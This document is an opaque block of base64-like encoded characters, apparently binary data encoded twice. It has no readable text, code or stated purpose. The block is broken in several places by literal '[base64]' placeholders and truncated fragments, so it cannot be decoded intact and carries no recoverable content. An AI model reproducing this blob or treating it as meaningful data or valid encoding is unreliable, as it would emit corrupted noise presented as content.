sOkwoDCtcO/PcO1AcKVLcOKwpfCpXLCuTFkwrjDsUJ0fhtIwpIeaFUfwqLCr0jDl8KgUMOhX8OzLsOVwo3DiMO9fcKuwq7DucOZTMOMwq3DlcKjA2fDhCvDlSTDkk9eKw0Swq/CsCvDpcOCwr3CgsK0w7c8EcKNwpU7FypVwp9Pw7ZowrnDoWIYwqPCrzciQsOgwozCrcKxV37CssO/IMOaCsKDNjcoMWvDt8OqCsKnwoR9wrjCpEcJw7luw5vCp8ODUGNkNzoMw6TCrhzCl1vDrWbDksOlQMKzw4bDqj3DiMOERhLCizJbw6ACbcKewpnDtMOBNMO4wq/DvMK5AmLCi1zClTXCmGTDqxoiw6dfQcO+WcKMw7IMR8KywpvCucKow5EFLwrCpcO8Q0MaMcOXPcK+XXrCozHCkMOmw7EAaGHCoRdswq48EsKpVB5xwrbCt8OtdMKvwoTCi1hpN8KyAVIHecOsVGHDvcOEYUrCi8ORwq1YacKew47DqMO2PnEkbSbDnno0ZcKGaB/CosOswpXCtsOgFcO3w4dMSsKvFMOGZ08SW2PDkA8cw5MgwpjCk8KFBMOfdsOzYnJoSBfCujgwwrfCqW/DvxZCSHARw7tTY8KVw4VzXC7Ci8OzecKcT8ODFcKRHSRfXCvCpm/Dq8OGI8KXIsOxw4PChTzCq8KOeBIeKUjCocO6IAAyZ3otGMKSw5/[base64]/CsXkuYRbDng7Dj8KcQsOgwqVywozDgMOawpjDl8OPJCJ1WFPDpkQEwovDnXQEOMO4GMKkwrHDmsO+w6TCg8KfwqYvTcOvwrnCtsKrU8K/[base64]/CvC9Bw7hZwrUlCMOFwoLCjxTCt8K/AMOFUcKnwrfDsG/DgiZCwrbCmsOww5Unwpdzw5HCgsOAbibDpHdWE2jDqS7CpiDCqTJUAjzCtcKCBAt4wobCpXzDvsO3J8KSCC1TW8OBY8K2woXCvX/Cp8K1OsObw4HCr8Kqw6lmPwXCpsKtw7oMw5/Dm8OUTMKcf8Kew47DjsOqwrdrRsOyacOGY8Oqw7oNwoEmREFwUBbClMK4NE/Du8O5woxtw7PCmcOLd2HDunlSwr3CpV9ta24kCMKhQsK3aEFgw6XDjFRDwqXCgANUCMK/cU/DoMOhwpMqwq1LwpkPwrLCgcKXw77CtGXCtnVJw6pdZ8OcSkrDucOSMcO2UDHDgwk5w5bCkmPCpMO2w6XCvEVeGQbCjMKlw6J2NsKjwpVHw4PDkDHDgQgvw54fw50IwrDDumxSw6UAKcKsQBtYeg/[base64]/[base64]/Dr8K/w78YwoddJgPCujzDr0JUwqPDrk16B2vDj11PATcRwpXDisKpwrYqw5vCm8K2UMOYA8K/P8KOIE9XwqfDpjvCmRnDki/ChnvCj8KLDsOMfHEdJWlhOMOHw41wwpFGVcKAw7DDk0I/[base64]/wrlbO0PCpRLCl2zCsnluDCvChhDCksKeCcKdw7IHSWsXw7JqZRjCpDsgeQM1ewZVWFgSwrFGwpVIw5wqNsKeIMOpb1nCgBRUFQjClsOtwofDucOPwqhwLcKpRmDDqljCn0htwo4LA8OQfXBOwqlfw4DDr8O4wo4JblcMwoAtZXLCjsKVHQFkbgx/E1A8bRxrwplZwo/[base64]/DggzCuFoWfnQ8TsO2w5zDlcKlX8KMw64tL8KdH8OnwpANwpcpSMKOw5sCwqrDvFRodXoFwqPCnVTDpsKCF13CiMKJwo8XwrnCpxvDgzQzw64iBsKZwpQfwpIkDFLCisKhw58CwpTDlS3CpFpzKF/Dh8OAB1kuwp0CwpEpMz7Dp07CuMKbw4R/w5LDu2Rgw6AOwqIeICbCuMKswqYqwr8owotPw4Bnw6hFwqkyYC8BwprDoyHDisKYw5zDgnIiO8KKwoXDnMKObnFLCBzCpMOARgfDmcKoMMOKw7LDui9kWcOmwrNjAsK/w4JyT8KXKsKqXHFAwprDgcO+wqPCplIzw7pcwrzCnQvCqMKAZFBsw4RKw4VqKTHCv8OHd0/ClxcLwp1Qw5IkVMKwYg0Vw5bCjcOtKMK5w6l8w45DbQ1eZzDCvAYxJsOmOGnDnMOuP8OBaVtINsKGIcKZw6LDrCjChsOaw7x2wpVgDGoCw6bCtiAkZ8KLwr0/wpfCgMKUCUMcw4bDqm1awrDDtTpvIGnCrGrDv8OuUHNTw7fDmcO7w7U3w7HDhGDCmmHCsnDDo2QIDRHClcKEw4xRJMKfOllzw78cwqwDwpjDlFITFMOuwpbDp8KowqvCu8KjHsKKaMOeCcOXMsK4Q8KGwo7CgMOJdcOFQ31pw4jCscKVOsOwYsO7eWLCsi/DosK7wp/Dh8OmYgxYw6zDrMOHwqx5w4rCnMOnwrvDi8KFDHbDjw/CgHHDu1DCj8KcNCrDvHoLGsO4w4cVFcOlf8Olw5k+w7PDjhnDthM8wq7Cr8KLw4sFfsKQIT4SAsOcAGXCvjzDpcObYCZEXMKnXx8uw79DaHfDmglNLlvCl8O3woEMZknCpWjCp03DgSs4w5pSw5fDh8KEwr7CtMKqw7vDrEjChcO/Jk7CqcOALMK4wocuPcKhQMOJw6Ahw4IkJRnDpQbDqHwpS8KrPn/CmjDDunJAUyl0w78tw4BVw5kzw6fDo03DsMK3w7k1UMKmD2zCqAcuwrHDrsKCAzgKdsKhAMO4czPCqcKLHHF3w5sGZcKZZ8KKZ2RxCcK6w4DDkHoswpANwobDkXLClTnDljhXYC3Co8OIwoPDtMKeZBrDg8OVS1MkP3clw4jCgMKjZMK3FgPCvsO3E1NHRgQ/w4w/SsKjwpzCtcO2woNpf8O/YG8OwqTCiiVfR8KywqzChAkfTjNHw4jDhsOadsO4w7XCpgFCG8KFX1HDo0/Csn0Ew7EPJ8O3UsO9w5vClRHDu3obP8OcwqhqTsO+w7nDucKcw7x4JWUGwoHCr8OLaFR1SjnCnBoba8OZcsKDBEJdw7nCoADDucK5LMO0WsK9I8O/YcK6EsOEwrh8wrljGT7DgF8VNnvDrgTDuxItwq1tFGprBjMqMiHCiMK/UsOiFcKZw7PDny/CnCjDr8Onwp3DrFpxw6PChsOIw6EGHMKgZsK/wrvCoRLClz3Dhy0mXcKsSHfDoxRXO8Ovw7Y0w5hzS8KaYjoUw67CuRo2Q0Ysw47Dq8KeCDLChsO9wq3DucOkw48xK1tLwpLCh8Kgw71tI8KHw6DDlMOHIsK5wq7DosKzwpfCuBYpLMKew4UDw4IOYcK8wp/[base64]/esOZdsOuW8OCHA8JwooUw7p/YsO/woYjXQDDscKNA8KPay7CucO+w4PDhDzDrsKFw4Yrw4kiwqJyw4nCuzA1OMKUVEZ5XcKDw71uBiULwofCnRbCiD5vw6/DmlDDk1HCuUx5w5kAwr7DoUFyKkbDunTCgMKRw5sxw6JnP8Kcw5HDhVfCu8OTwql1w7zDocOEw6zClgfDisKLw6xHacO6bnDDscOnw4YkMEF/[base64]/CscK2RRVpUV1HCsKLwqllwrZMw5lpwqYPwqnClXo1F8Otw5gGVsOVwovDhBAXw5XDjGrCm8KOb0jCnMOCSnI4w5JwwpdWw45df8KdO8O6DXPChMOLKMOBcwIeVsOrwpcrw6xZN8Kza3BqwoDCmWM9NMK8LFbDjVPDoMKNw4fClHdcesKcFMK+Ai/[base64]/CSnDu8KOX07DusObworCpmTChCLCocKxL8K4wpJAwrPCo2VWYQYRw6vCpgnDnMKPwqfCjGwUwpYVw6dka8Ovwo3DksOXB8KnwrBbw7pjw5MhexR8EAjCuGjDs3DDqMO1MsKnJwIqw740E8K2SVRCw7zCssOHdkLDscOUKW92FcK5a8OUaW3DilVLw580NS/DkS4ASnHCjsKQT8Orw6zChH0Ww7c6w5wqwpPDrx8/wqTDt8K4w7VVwqzCsMKuw7EGC8ObwprDq2IARMKab8OAGUdMw5lQXWLDucK0JsOMw6QFb8OQa1PDihPCoMKwwozDgsKNw6Zwf8Knf8KHw5PDrcOYw6NIw6XDii7CrsKKwp0kYDVtB00rw5LCu8OaNsKfZcOyCAzDnX/CisKiw40YwowVAcO0Xh9Kw4/CscKBfV5/bhXCq8KSTHjDnUh5YsOmQMK+fgcrwpfDjsODw6jDizcRB8Obw47CjsKZw5ANw4lawrtywrrDlcO3W8O/[base64]/ZMKgeDjDoCV2w7AeFwTDp8Kqw7HCq8OdJg0uw53Ds2VgZgXChcK4wpvCh8OKw47DhsKgw6PDscO+woF2T1fCscKvGVAOKMOkw6Euw6PDh8OXw57DuWrDssKnwpTCl8KZwosmRsK/LSDDlcOzJcKcGMOuwq/DtwRPw5IJwp0gR8K6Vx/DlsKew6nCh3nDg8O9wr3CgsK0YQsyw5LCnsOKwrLDn0Nqw6F7XcKkw6IzDsO+wqRSwr5yd3AHfXPDthhlZHxiw49uwr3DmsO1wozCnCVewpJBwpI4EHIwwqfDvMO2XcORccKWVcOxcmI6w452w4zDvF/DiCvCnWo+Y8K3wp53TcOtwqJwwqzDrW/Dvicpw5PDgMKuw7zCp8O4LMKWwqfDosKxwrxySsK7ejYpw4XCm8OWwpnCplkxHwF4FMKYJ0DCscOWYCLDksKsw6nCosK9w5vDscKFScOyw6PDn8OnbMKzXcKPwopRB1fCoT9JQcKOw5vDosK2dMO/QMOAw4s+K3rCiwrDvg9MBitbbWBdJllawqMkwqATwq3CgMOkcsKTw4bCom0oMC4jXcKSbTnDvMKtw7bDmsKFTXPCrMOcPn/DrMKoCGvDsR42worDr10NwqjDqRppPAvDr8KkbHglSylwwrfDjUVCIHM/wrlpDMOEwrclRMK1w4Eyw7c/GsOnwpTDol49wrzDs3TCrsOqcEHDisK8YcOsHsK2w5vDgsKOInUpw5vDgQ4qFMKuwrBNRCLDlQwnw51PIUxnw6PDk00Kw7TDpMOEasOywpDDnTHCvmFnw73CkzpiUmVuE1rDm2InCcOKZRrDrsOlwoV0ODRKwp02wr1QKn/CscKBcGhQU0Ecwo/[base64]/[base64]/CkBRtDX7Ds2p8wpTCqW3DqMOvXzx5FcKmw7/CjMKQw7wHNsKKw4PCvQ7ClTTDj2U/w7tNaX0lw4BOwpcFw4EeG8KwbgzDgsOfQirDuG3CtDTCpMK0TAMww7fCnMO+CDvDhMKyGMKSwqQ1aMOaw6M/f39mXzMpwqfCgsOBbcKMw5PDlcOHX8OJw5pLI8O6L03Coj3DlWvChcOPwr/ChQgSwqpGC8KsK8KPPsKjNMKfdQ7Dh8Owwqg0MxDDtVpHw7PCkiFmw4lcalcUw6oFw7dtw5zCu8KIRcKEVwwJw5h/PMKlwoTDnMOPNWHCjE4ew6dhw57Dv8OcBXHDjsO5QALDr8Kzw6HCjsOIw5bCiMKpD8OhE1/DlMKzD8KEwoAnXzLDlsOvw4kFecKwwqXDvjIMSMOKJ8K5wpnCgsKmCD3Ch8OsG8K4w4HDtwvCkj/DgcOWHy4jwqvDqsOzNzkZw6dDwrMpPMOvwoBtMMKgwrPDrA3ChyIhMcKsw6DDqQ9aw6HChg9+w5RXw4A/w6s/CmfDkV/CuXXDh8OHScOcPcKZwpjCssKBwr5lwonDjsK0PcOMw51Dw7tsV3EzHBscwrXCh8KfHinDnMKeW8KMKMKfQV/Ct8O1wrrDi1E3JTvClcOJWcO4wo0OehzDk1t/wrPDsRvCll/DvcKJasOSfQTDuTrCuRDDqcKfw4jCtMOrwrzDgQ8MwqHDhsKxG8OCw793XMKLQcOow6sPBsOOwq9aZMOfwq/CtQ9XLz7CksK1Xm5IwrBOw7LCv8OiH8KfwoVxw5TCvcOmF2crAcK2L8OGwr/DqnnDosKrwrfCj8KuNMKFw5/DtMKrSXTCp8KgVsOVwo0jVAg5Q8O5w6pUH8OgwrXClSbDpMKqZC/CjkLDjcKcF8Kcw4XDrMKww4ARw4gHw500w7cnwqDDqHJgw4rDncO5T2dSw4U0woVhw4w0wpEQBMKlwpvChiRFRcKQIcOIw5bDjsKUJS7CpFDCnMKYOcKAeEHCocOgwpXDkcOzQnzDlWQawqApw4rClkEPwq8zXwrDhsKBAsOMwqXCiSNzwr0iKxrCtSjCv1EWPMO/ci/DkjvDulbDlsKmVsKHcF/Dp8O8ByoqKsKHaBHCj8KGUsK6ScOLwoN9RSXDosK4BsO9McOgwpvDtsKMwoDDkWPChgJFPcOpaHjDucK+wqYJwo/Cq8KYwpHCuRExwpgQwr7CiGzDrg1uNBBoLMOWw5/Dt8O9CMKPYcKpd8ORdn9dXxhZHsKywrxbdCXDqMKDwoPCuXt5wrPCrVZAOcKiRDXDiMKdw4zDuMOhVgN6GsKOdybCrAw1w6fCrsKOKcO1w7LDhC3CgT/DkEHDqQbCu8Ocw7zCpcKow4YxwoLDhFbCjcKSegRswrkHw5LDtMOiwp/DncKBw5Fmwp3CrsKyKEvCmEDClU5LAsOyQ8O5OmN7NSDDvncCw5Q7woTDjE4qwq8/w4ZkHRvDq8KswoDDusO3TcOiCMObcF/DqHTCs2HCm8KiJ1HCpsKeCxEHwoDCs3XCnsK0wpzDnhfCuiIiw7AES8OEMUQ/wp5xBCXCncO+w65tw4oqZy7Dr3t9wpwzwp7DtWXDpMKIw7VSJTzDsjbCvsKkVMKXw6Vvw4oYOcKyw4vCr3jDnjHDo8O+X8OGVlTDmAopJ8OxOg8Bw4DCr8O/VAfDjsKRw5pbfy3DrsKRwqbDrsKnw490PAvCiivCuMO2DD9VSMOWEcKkw5vCrsKLEFE/wq1Ww5HDgsOjXsKxGMKFwo05WivDmXo9QcOuw6NzwrLDmsODTcKQwqbDgT9vcjnCn8KTw5fDqh/DscOUOMOddsKFHjzDtMKrwqjDqcOmwqTCs8KpEgTDgDFGwqQ0csOhOcO7TBbCgTd6JRwTwqvCnEgBXShgY8OyJsKCwqhmwpJHSMKXEzHDuX/DrMKDb03CgSw6RMK7wqnDtG/DnsKgw6FGfkzDk8OcwqXDsV13w7/[base64]/w5jDhWdtaMOAw6/DvWlMw79cF8OMA2zCqmLCjsKSw5dcw7LCn8O6wqvCpcOhcFvDpsKrwptNHsO8w4vDplwowqQXKjwUwqJDw73DoMKrNyQow7Mzw4XCmMK8RsOdw6xNwpA6JcKJwowYwrfDtFtCfxBHwrcZw7/CpcK/[base64]/GcKaw4rCjgXDhMK7EEA4dsKXwozCjz4AOifDtCPDoy1hwpbDgsKsbxPDshMBDcOwwrvDn0/Dh8OFwpdowol+BQAFHnhaw7TCgMKSwrNGBV/DoAfDoMKww6zDlg/CrMO3PnzCkcK5JMOcZsK3wqXDujfCvsKMw7LCiAfDi8OJw4TDiMOAw4xhw54FXcKubQXCgMK/wp7Co27CkMOxw6fCuAEtOcO9w5DDrBPCj1DDk8K8AWvDjALCjcKIYlvCoHYIacKGwqbDjSoLUgLDsMOWw4ArDU4IwpvCiAHDgFEsFXVNwpLCoikfUT1iOhXCoXB5w4TCpnjDhynDkcKUw5fDn1MSwqtOcsOdw6XDkcKPw5zDtWsJw5tew6jCgMKyIWAJwqjDncOvwo/CvyrCkMOHBzJnwodTcwsZw63CmhEBw7hlwo8PWsKmYgRjwrhPMsO7w7URH8K1wp/[base64]/R0vCljzClcOtw4INw5LDo8OFwpsgWcKFwroHwrHCnU7Cr8OewpdKRcKYRhzDjMKQaBxFwqFpSGzDjMKww5PDnMOUwq4Fd8KjDSIqw6kWw6pqw4HDlEouG8OFw7jDmsOJw6fCncKdwq/DqgITwrnDksOpw7VnKMKawot9w7LDiXvCmsKewrHCiXgXw5drwqbCsUrCucO7wr1/ecOywqXDtsOIXTrCozxpwrXCvFx9dMOPwpQBGR3Dr8KafkrDq8OnSsK1D8OROsKeN3HCh8OLw5jClMKSw77CmTRfw4BCw51BwrM+Y8KOwrsHCmfCrsObRGnCqDZ8ewI/XS/[base64]/ClkMDAsOVwrEEw4oGPsK7P8OEwpB6QUghMMKEwpvCqHfCihURwqlUw5bCnsKlw7d8GlrCvm9Bw5MFwrbDqsKtWkQtwpHDg3ZeJDITw5TDnMKJNMOuwpPDk8K3wrjDrcOnw7xxwq1HL15cSsOvwq3CpQopw7HDm8KFe8KAw4PDhsKNwqzDt8O4wqLDicKawqXCkg/DpG3CsMOOwpJ3ZcOpwqElLWDDsggDGiLDu8ObS8KpS8OVw6fDij1dYcKHLG3DpMK9XMO/wqREwoJkwohiMMKBwp56XMKaYCVjw65jw7PDnmLDjmMUMSTDj2TDrCgTw6gMwrzClnkLwq7DpMKmwro7JHnDoDrDpcODdGLDj8O/[base64]/CjMKPwqPDsU8uw6UJEFHDuMO/wrN8w7xCwox/w7HCszXDs8KIfgzDkSsXCjHCkcOXw7DCh8KZNnh/w4XDqsO0wrxhwpM4w49ZHwjDvlbChcOQwobDksKCw5Qbw7LCkWfCnRNJw53CqcKLE2dIw4daw4bDjHwsMsOZDsOvacOTE8O2wrfDiCPDr8K2w5bCrmUOPMO8L8OZPjTDjAx/fcKyTcKzwqfDvnEGWnPCl8KywrXDt8KPwoEUPDDDhA3CpFgBPQpmwoZKO8Ktw4/DrsKdworCmMKRw77CisKZaMKYw6BEccKrCAkLUkzCocOIw6l4woYFwrceYMO1wr/DqA9cwoV+ZG9MwoBPwrlFOcKNdcKEw6nCk8OAw5Vxwp7CgMO+wpbDrMOZUBXDmhrDtDIVayxwGBrCsMKQY8KNI8KpD8OjOcOsZsOtLcOgw5HDhV4gScKCd14Iw6DCkgLCjMOuwqnCkTzDoDA4w4E8w5PCg30ZwpLClMK+wq3DoU/[base64]/w7snchzDocOzw5bDr8OmCU1ow6V0AcKEw5A7wphYbcKAw5nCuRI6w4tGwq7DpQ1yw5BqwqvDrDHDjRjDrsOgw6TDmsK3CMOtwo/DsSo5wrkSwqhLwrAUTcO1w5hMC3UjUgDCkn/Ct8OdwqHCnyLDj8OMKCrDjsOiw5jCtsOpwofCnMODwq49wqA1wrdHQw9Rw5sGwqwOwqTDoBnCrX4QIit/w4bCiDJzwrfDjcO/w5DDixw8KsOmw4gPw6vCqsO/Z8OaMjHCsCXCtkDCjTElw7pwwr/DuBhPeMOlVcK6cMKHw4JuN0R3AEDDrcOVZkwXwq/CplzCgETCmcO6UcONw5FwwqZHwoZ4w7zDlCDDmyIvODAKaEPCmQjDjhfDlylKPMKSwo0qw5/Ci3nDkMOHw6bCsMKoZGLCmsKvwoU/woLCicKrwpELVcKbA8OTwqDCtcKtwqRZw6hCBMKTwpXDncKBHsKXwqxuVMKAw4h6eSXCsjrCrcOZN8O/ScORwrfDjS8GRMORSsO9wrtAw5x+w4N0w7dnBsOGenHCvF9+w4IBOSV9DV/Cu8KSwp4IcMOAw7nDrcKIw4pdBzBVKMOSw6NHw58FfwUFYWHCmcKZRGfDk8Oiw7wnKDXDksKXwovCpD3DvzvClMKdekfCsRoKZWDDlMOXwr/Ck8KHRcOTMFFQwrZ7w6fCjsO3wrDCoxdBJlogCk5Nw6FTw5EBw7w7B8OXw4x9w6MNwq/CmMOBPsKpAz9pHT3DksOWw6k+JsK2wog2aMK1wrtwJ8OaKcOea8OsE8KYwqbDnQLDocKWRklvecORw6wlwqPDtWQwQcKjwpY/FT/CnwYJPiYUZ3TDtcKjw6fChF/Cq8KAw481w58bwoYKEMOQw6AAwp1Ew5TDtk0FPMKFw51Hw48YwrTDsVQqMyXCl8OyVHA3w6zDtcKLwp3DkFTDg8KmGFgZFkskwosywrzDg0zCmTV6woJweXfCncK0Q8OpfMKCwpjDgcKNwqjCsCjDtkU3w5PDqsKZw7hZSsKTFBTCrMK8d3/[base64]/CvkTCnHHCiQnChCPDv8OGwqtiNMO5bcOABsKEwpFfw596w4Y6w44twoUGwqYSW2YZKcOHwqsBw6LDsFIsGnMLw7/Cmh8BwrQAwocLwpnChcKXw4TCqzI4w4FVI8OwHsOoVsK/QMKeYmvCtCYbXgFUwpnChMOoWMOZNCrDksKLXMOkw4Z7woDCi13CgsO6wpPCljXCoMOQwp7DqkHDvkTCo8O6w7vDg8KzEsOYOMKFw5U3HMKywp9Ow4zCvMKkEsOtwonDjF9bwr7DrRsvwp1pwp3CpD0BwqvCtMO/w55ZHsK2VMOjejbCrAJ7RWMNOMKmZMKbw5Q4JkPDoS3Ck1PDl8OuwrnChwg/w5vCqXfCsETCksKjTsK4asKYwozDpcKsD8KDw4bClsK2LcKHw4hWwrkrG8KqNMKIe8Ohw4wkQlvCvsOfw4/[base64]/DjMOZSRdbwrLCik8uw5ZiF8Klwrw7w61kw6AIOsKOw7MNw64xJQ0iSMOZwpE9wrrCgnIRSjbDiUd6woXDpMKvw4YowoLCgHFCfcOIdMK/e1IEwqQCwpfDpcOVPsOPw44ewoMdW8KNwoA3ZUk8YMOeFcKWw6DDh8OCBMO9fk/DvHRlGAEBRmIqw6nChcKmTMKKP8Ksw4jCtCXCgHXDjAdGwqdjw4rDuWAPHTFkWsOYawV7w5/CsVzCrcKHw6RMw5fCp8Knw4nCgcKwwrE7w4PCiGZKw6DDh8KDw4bChsOYw5/DpDZUwohQw4rDqsOFwoHCinfCnMOFw5ZfGiRDA1jDsXlWfRHCqh7DtgkYVMKSwrTDp2/CjFFdCMKdw59tL8KCB1vCocKKwrxqC8OIDDXCgsOawo3Dg8OUwq7CsQLChVIbFQgnw6XDhcOSOMKJY2J2AcOAw6Rcw7LCscOhwq7DhcKAwqnDi8KTKHPCt0cdwplOw5/Dv8KoSwbCrQFHwrBtw6bDlcODw4nCnwQRwrHCoy0zwohQAXfDjsKNw4fDksOcKAkUTXoRw7XCssOEFQHCoAl8w4DCnUJ6wr/DucOPbnnCvT7CpyDDnBrCmcO3csKewp1dDcKfHcKowoIGfcO/[base64]/Cj8KMw419GRTCusKgw6DCgSxoKcK9w7LDkAnDqcKLw4gCw6B5OXDChMK6w5bDo1DCqcKFScO1Swd5woLDrj06RB8FwoF0w43CisOYwq3Cu8O9wq/[base64]/ChsOvwpsawqA+w6Z5wrtowpowX1HClSFzS3rCm8KCw548PcObwqQVw7DClinConBUw5fCssOBwqokw5A9fsOSwpUFNkxMbcKFfTrDiDXCisOAwp1mwphKwrXClFfCv0k1UE0EOcOhw6XCgsOjwqJZZUoLw5QANT/[base64]/CnMOoLcKDW8K/e0ktw43CtWoLFgkswozCkU/DvsK2w5LChnbCsMOzejDCqMKkT8Ogw7TCiX5bbcKbd8O3fsK3OcOlw5jCugzCiMKsWCY9wpx2WMO+GUlAHcKNM8OTw5LDi8KAwpXCkMOCAcKxXTJjwrvDkMKnw7c/[base64]/DpR7Cm8OSekTCt30MwrfClTAyOUXCu2Evd8OBRVvCkHcpw7/DnMKRwrUbQFnCl2w1PMKRFcOqwqrDlwnCpwLDjsOmQsOPw6vCmsOgw4hkGxvDr8KvR8K+wrZEKsOBw5Nlwp/CrcK7F8KIw7AIw6hkQcOfd07CqMO2wrlrw5XCgsKewqvDmMKxPSvDmcKVHR7CvVzCh1HCj8K/w58tYsOJcEJDNytLJmkRwobCvCUKw7DCqUbDg8Khw5ssw7nCtG0zIAfDu1o4FlDDnxM7w40YPj3Cp8KMw6/CtSt0w5dlw7/Dn8Oawo3CtXTCq8OJwqchwpnCpcOmOsKMKh1Rwpo9AcKbVcKSWXBMSsKkworCtBfDm1x5w5pKJsKzw63DnsOFwrhNX8OJw4TCgFzCoygVXkkSw6FiU17CoMK/[base64]/ECjCmMKUw7UZKsKxQDRkwqghTsOAwrrCoF46wr/Ci2bDmMO+w5cZDQPDnsKYwrdmGS/DvsKTWcOTQsOlw7Uyw4UFdzvDr8OtA8OUGMOrb0XDsWprw6vDqsOKTGXCjT3DkTJvw73DhykDBMK9OcO3wpvDiXsvwpLDh2HDkmbCo2jDuFrCoD3DisKTwpcoUsKUfyfCrx3Cl8OacsODf33Du1rCgHvCry/CmMODAi1wwoZUw7DDvsK+w4vDhGDCgcORwrfCicOYV3DCoyDDi8KxPcKcU8KTXsKkXMKKw6nDkcOxw5tFYGnCjzjCvcOpFMKPw7bCgMKIRkIJQMK/w5ZWWV5ZwqBiLCjCqsOdb8K5wqccfsKbw4EwworDosKcw4LCkcKOwpPCtMKOeX/Cqz4nwqvDgxzDrF7CgsKkH8OBw59oE8Kjw49uVcOGw4l3X0MOw5cWwpzCjsK5wrTDrsOaQE08U8Ouw7/Dp2XCjsOeT8K1wqnDscOXw4rCqhDDmsOkwpFbBcO/[base64]/LxXCrcKMYcKLNsK6woTDmcOnwqJNbMKZIcK2FVdgTcOjQsKqEMKOw5I3KMKiwqLDhcO0YX/DsXnCscKHS8OEw5E+w4bDqMKhw6/[base64]/CpyjCtcOjOsOYwrwiJn/Cs8OiIcKHbsKtbsOcSMOELMK8w6bCiF51w41xW0U/wr59wrc0D3EdLMKcK8O5w7LDmsKEIknCtAdHZGPDtRbCrArCgcKEYsK3akbDgF1Yb8KVwqTDpsKew7g+Dnp/w5E6RSTDg05Swosdw5F0wqDCvlHDlcOXwqXDu2DDpXlmw5jDjsKcWcOyFnrDlcKAw70DwpvCjEIse8KjMcKzwr0cw5FiwpcvGcKhZDYSw6fDgcKdw7PCnGHDmMK/wqQGw6shVU0MwqQYKkkZI8K9wo7ChyHDocKuE8O/wp13wrLDvSBvwp3Ds8KkwqBrOMOQGcKNwr9cw47DlMOwNsKiMyo9w44xwrfDg8OlJcOqwrzCh8K8wpDCngsII8K5w4gDSjdowqDCkCrDtiHCjMKYVl7CiifCk8KjOihRfwUgfsKBwrNSwrp/MRbDv2xkw4zCiT1Wwq3ChDDCqsOvZRl5wqg/XlUAw6NAZMKRcMKzw61KP8OKFgLCilZcHEDDjMOyI8KZfncfYyjDsMOtNWrDo2DCoybDk0Qpw6XDpcOBd8Kvw7XDg8KwwrTDrmg9woTDqyjDuj3CoT9Ww7IYw5jDrMO1wqLDs8O+QsKuw4zDnsOlw6DDkF15SknCu8KaecOIwoFjYSZmw7ERC2HDiMO9w5zDmMO/JlzCnBjDnEvCmMOowqZYTyHDucKVw75Xw7vDo28gCsKFw4lJciPDnSFGwrHCosKYIMKUb8OGw6Qxa8Kzw6fDi8OAwqFbVsKPwpPDmTg7asK/[base64]/[base64]/Cp37DrMOyKsKJw7vDg8K0YMKfEMKNw6hVT1AZw5HCgW7CisOHX2rDolLCsHs/[base64]/[base64]/CvwpBwrNLQ8KCwpDCu8Kbw5zDksOQw7Qsw5EjwrPDgMOfA8K+wp7CsXBrUHTCmMOswpdXw7Uhw4kFwo/[base64]/CnX9oPTXDhsKZwoLDvTnDmMKCw4HCjBF1w4lCWMKSBBlbXcOHc8Kiw6LCohDDp28vKy/Cs8KNHkN/[base64]/GMKjSjHCq2vDi8O9wqrCj8O7w5bCkcKoDsO9w5ofUXhPLHjDt8OBG8Olwp5Xw5wlw4vDncOBw6k1wqjDocKnVMKAw7Blw7AxO8OESDjCg07CgnNnwrrCu8K1ODjCj3cxEnHDisKEYMKIw4pWw6XCv8O4Agp4G8OrAFZEbMOqCnLDkCIxw5/[base64]/NsKMw6IOw65rNmYEYsO6wqYFUF/Ds8KgLMKow7sFJ8K6wotKUkzDiRnCvxfDqizDv0xaw6ANacORwoUUw58lZ2fCqMOMFcK8wrLDl3/DtD5yw5fDjF/DvXbCisKqw7XDvzQpIFbDkcOrw6BbwpFdUcKUdWDDocKIwozDqUA8RFzChsK7w6hZS0fCtMOdwr1Aw7bCvMKNXT5fGMK2w49Qw6/[base64]/w5JMeDTDp2Z3w6MDNsKFwrltTsKnOD1VwrE4wp1twq/CmlDDqjDDrgLDknocUCByKsK0ek/ChsOlwr9kdMOUA8Ovw6PCk3/[base64]/CocK6EVNBwoEfw6XCglDDj1vDpU3DqcOHXCbCg3M1Nm9xw7Fow7rCoMOtWDJrw4A0R0g/IHELAzbDpMO/wpnDj3zDkVREFxlqwqvDjU/CrArCnsK9WkDDrsO4Pj7ChsK5a24ZCR5OKExzEmzDtx1twpFww7ZWMcOjXMK6woXDsRdsHsOaRjnCrsKnwo/[base64]/DvMOEw7rDnMOvwqplw5LDqMKLQ2UUw73CqDnCscKmwoh7CcK4wpDCrcK2DSzCtMKmFGrCqQMLwp/DtQsOw4llwoQMw70xw7rDnsOLGsKqw7N5RisRZcOaw5NKwrIwehpDHQrDsVPCrTNVw7PDmXhHUWcZw7Bqw47Dr8OGK8KWw6vCl8KeKcOcD8Odwr8Dw4DCgmJ8wqpOwrdkCMKQwpPCvMKhRwbCpcOOwoICHsOHwpjDlcKXDcOFw7d+UW3DpX8Kw6/DlzTChMO0F8OUEyEkw7nCrjMswrREScKqNnvDqMKgw58GwozCo8KBYsOEw6kHcMKQesOBwqY5w6hkw4vCl8K6wo8Fw6LCqsKZwoPDg8KDM8OOw6sOV1pMRsO4aXnCv2TCnB/DksKYWX03woNbw44Ww7/[base64]/DunXDqA1he8O9dcKFK8OIw58OXlgtJMK3WxzCmiN9W8KJwqtQDRw1w6zDi2zDtcKmUsO3wpjDsFjDnMOXwq/CuWMKw7nCtVjDs8O1w556VMOXFsOzw6vCm0p/JcKiw7kaIMOaw4VOwqwmAXV0woTCgMO6w6wVW8KNwoXCnBAXGMOnw7t2dsKqwpURW8OnwoXCgzbCl8KOZsO/EXPDjWQvw6jCqmDDmEQkwqJYEzc2KmBRw4EXbxx2w6bDkAxID8ODT8K/VTBQKD/DqMK1wr9+wpjDv2I+wqfCgwBOO8KYY8Kvc13ClmjDoMK3AMKgw63DoMOWIsKDRcKyOT0Sw6M2wpbCuDkLVcKnwrIuwqjDmcKSNwzDsMOEwpFdB3TCvRtQw7XDvV/[base64]/Dq8KTwoEewpdxUcOvw61DWC3CvylVw54dw5TClnLDkClnwp7CvCzCohfCn8Oyw5J8D1YKw59zF8KbIsKlw5fChh3CpjHCiGzDm8Ocw7XCgsKfJ8OzVsOCw7h3w4g6GVNhXsOpFsOywoQLanhYEkgJaMKFA3U+cSPDm8KrwqEowo0iKUrDucOiWMO/DsOjw4bDicKTDghUw7DCqS9twpBnL8KYVcKjwqfCvyDDrcOCdMK0wpxbQwfCo8O3w6d9w6osw6HCgcO1bMK2bDMAasO+w6LCkMKhw7UaSsOXwrjCncKTbk50dMKew689wpwNasOpw7oew5NwfcO2w4QPwq8/[base64]/Ds1DCgiIMwo/Cm2Ykw6PDryxIwoTDsjAsehgXM